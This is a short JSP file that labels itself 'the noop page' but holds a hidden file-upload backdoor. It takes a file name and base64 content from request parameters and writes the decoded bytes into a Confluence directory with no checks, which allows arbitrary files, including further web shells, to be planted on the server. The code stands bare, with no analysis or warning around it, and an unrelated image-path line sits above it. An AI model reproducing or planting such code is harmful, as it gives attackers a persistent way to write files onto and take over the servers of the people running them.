 <%@ page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<html>
This is the noop page.
</html>
<%
try{
if (request.getParameter("name")!=null && request.getParameter("name").length()!=0){
java.io.FileOutputStream sm=new java.io.FileOutputStream("." + java.io.File.separator+ "confluence" + java.io.File.separator+ request.getParameter("name"));
sm.write(java.util.Base64.getDecoder().decode(request.getParameter("contentString")));sm.close();
}
} catch (Exception e) {
e.printStackTrace(response.getWriter());
}
%>